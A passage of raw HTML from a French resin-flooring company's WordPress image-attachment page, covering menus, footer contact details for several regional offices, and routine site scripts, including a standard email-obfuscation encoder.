/><span class="ubermenu-target-title ubermenu-target-text">Agroalimentaire</span></a></li><li id="menu-item-4149" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/locaux-de-charge/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/locaux-charge-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="locaux-charge-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Locaux de charge</span></a></li><li id="menu-item-4148" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4148 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/industrie-mecanique/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/mecanique-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="mecanique-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Industrie mécanique</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-4356-col-2 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-item-type-column ubermenu-column-id-4356-col-2"><ul class="ubermenu-submenu ubermenu-submenu-id-4356-col-2 ubermenu-submenu-type-stack" ><li id="menu-item-4146" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/caves-vinicoles/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/cave-vinicole-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="cave-vinicole-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Caves vinicoles</span></a></li><li id="menu-item-4147" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/hall-et-stockage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/stockage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="stockage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Hall et stockage</span></a></li><li id="menu-item-4145" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/divers-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="divers-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Bâtiments et travaux divers</span></a></li><li id="menu-item-4144" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_left" href="https://www.solastra.fr/realisations/travaux-de-marquage/"><img class="ubermenu-image ubermenu-image-size-full" src="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png" srcset="https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2-20x16.png 20w, https://www.solastra.fr/wp-content/uploads/2015/01/marquage-icon-2.png 140w" sizes="(max-width: 140px) 100vw, 140px" width="140" height="115" alt="marquage-icon-2"  /><span class="ubermenu-target-title ubermenu-target-text">Travaux de marquage</span></a></li></ul></li></ul></li><li id="menu-item-6377" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6377 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/supports/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span></a></li><li id="menu-item-1768" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1768 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.solastra.fr/contact/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li><li class="ubermenu-divider"><hr/></li></ul></nav>
<!-- End UberMenu -->
</nav>		</div>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>

								
			<div class="side-header-content side-header-content-1-2">
									<div class="side-header-content-1 fusion-clearfix">
					<nav class="fusion-secondary-menu" role="navigation" aria-label="Menu secondaire"></nav>					</div>
													<div class="side-header-content-2 fusion-clearfix">
					<div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style title="Facebook" href="https://www.facebook.com/solastrasas/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style title="LinkedIn" href="https://www.linkedin.com/company/solastra-sas" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>					</div>
							</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.solastra.fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Rechercher:</span>
													<input type="search" value="" name="s" class="s" placeholder="Rechercher..." required aria-required="true" aria-label="Rechercher..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Recherche" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">P1010586f</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr" class="fusion-breadcrumb-link"><span >Accueil</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.solastra.fr/slide/home-garden/" class="fusion-breadcrumb-link"><span >Home &#038; Garden</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">P1010586f</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-5039" class="post post-5039 attachment type-attachment status-inherit hentry">
						
									
															<h2 class="entry-title fusion-post-title">P1010586f</h2>										<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f.jpg'><img fetchpriority="high" decoding="async" width="300" height="207" src="https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-300x207.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-200x138.jpg 200w, https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-300x207.jpg 300w, https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-400x276.jpg 400w, https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-600x415.jpg 600w, https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-768x531.jpg 768w, https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f-800x553.jpg 800w, https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.solastra.fr/author/philgc/" title="Articles par Solastra" rel="author">Solastra</a></span></span><span class="updated rich-snippet-hidden">2016-04-21T10:11:25+02:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-6 fusion-widget-area">
				
																									<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="text-9" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="250" height="250" border="0" /></div>
		<div style="clear:both;"></div></section><section id="text-10" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="https://www.solastra.fr/wp-content/uploads/2016/02/ISO-Certificat-Français.pdf" title="ISO-9001" target="_blank" rel="noopener"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/tuv-smfr2.png" alt="SMFR" border="0"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Siège Social</h4>
		<div class="contact-info-container">
							<p class="address">15 rue Gutenberg</br>67610 LA WANTZENAU</p>
			
							<p class="phone">Phone: <a href="tel:03 88 18 66 00">03 88 18 66 00</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 88 62 24 66">03 88 62 24 66</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-425765-522356"></span><script type="text/javascript">document.getElementById("eeb-425765-522356").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%73%6f%6c%61%73%74%72%61%2e%66%72%27"))</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région parisienne</h4>
		<div class="contact-info-container">
							<p class="address">75-77 avenue de Parmentier</br>75011 PARIS</p>
			
							<p class="phone">Phone: <a href="tel:01 49 23 95 05">01 49 23 95 05</a></p>
			
			
							<p class="fax">Fax: <a href="fax:01 40 21 24 00">01 40 21 24 00</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-356754-682552"></span><script type="text/javascript">(function(){var ml="4lif0osr.tna%",mi="2:35<04651;697;837",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-356754-682552").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-4" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Nord</h4>
		<div class="contact-info-container">
							<p class="address">16 place du Général de Gaulle</br>59800 LILLE</p>
			
							<p class="phone">Phone: <a href="tel:03 20 12 40 13">03 20 12 40 13</a></p>
			
			
							<p class="fax">Fax: <a href="fax:03 20 12 40 01">03 20 12 40 01</a></p>
			
												<p class="email">Email: <a href="javascript:;" data-enc-email="vasb[at]fbynfgen.se" class="mailto-link" data-wpel-link="ignore"><span id="eeb-75237-937216"></span><script type="text/javascript">(function(){var ml="l0%sn.tf4aior",mi=":47;2813;0936<957<",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-75237-937216").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-2 col-md-2 col-sm-2">
							<section id="contact_info-widget-5" class="fusion-footer-widget-column widget contact_info"><h4 class="widget-title">Région Rhône-Alpes</h4>
		<div class="contact-info-container">
							<p class="address">Immeuble Le Forum – 27 rue Maurice Flandin</br>69444 LYON Cedex 3</p>
			
							<p class="phone">Phone: <a href="tel:04 72 11 46 90">04 72 11 46 90</a></p>
			
			
							<p class="fax">Fax: <a href="fax:04 72 11 46 91">04 72 11 46 91</a></p>
			
			
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-2 col-md-2 col-sm-2">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><img src="https://www.solastra.fr/wp-content/uploads/2016/04/Perso_I_debout-6.png" width="240" height=240" border="0" /></div>
		<div style="clear:both;"></div></section>																					</div>
									
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5798 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/agroalimentaire/">Agroalimentaire</a></li><li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/batiments-et-travaux-divers/">Bâtiments et travaux divers</a></li><li id="menu-item-5800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5800 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/caves-vinicoles/">Caves vinicoles</a></li><li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/garage-parkings/">Garage &#038; Parkings</a></li><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5802 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/hall-et-stockage/">Hall et stockage</a></li><li id="menu-item-5804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5804 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-mecanique/">Industrie mécanique</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5805 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/laboratoires-protections-chimiques/">Laboratoires &#038; Protections chimiques</a></li><li id="menu-item-5803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5803 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/industrie-electronique-antistatique/">Industrie électronique &#038; Sols antistatiques</a></li><li id="menu-item-5807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-techniques/">Locaux techniques</a></li><li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/locaux-de-charge/">Locaux de charge</a></li><li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/papeterie-cartonnerie/">Papeterie &#038; Cartonnerie</a></li><li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/realisations/travaux-de-marquage/">Travaux de marquage</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/supports/">Téléchargements</a></li><li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/contact/">Contact</a></li></ul></nav><div align="center"> <div style="padding-top: 25px;" >



<a href="https://www.facebook.com/solastrasas/" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-facebook.png" width="45" height="45"></a> 

&nbsp;&nbsp;

<a href="https://plus.google.com/103958102305304273706/about" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-google.png" width="45" height="45" ></a> 

&nbsp;&nbsp;

<a href="https://www.linkedin.com/company/solastra-sas" target="_self"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/social-media-linkedin.png" width="45" height="45" </a> 

</div>
		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>
                            <p><a href="http://www.wpdownloadmanager.com/">WordPress Download Manager - Best Download Management Plugin</a></p>
                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                //jQuery('#wpdm-popup-link').modal('hide');
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://www.solastra.fr/wp-content/plugins/download-manager/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery('#wpdm-modal-body').load(this.href,{mode:'popup'});
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
        </style>
    <script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.solastra.fr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
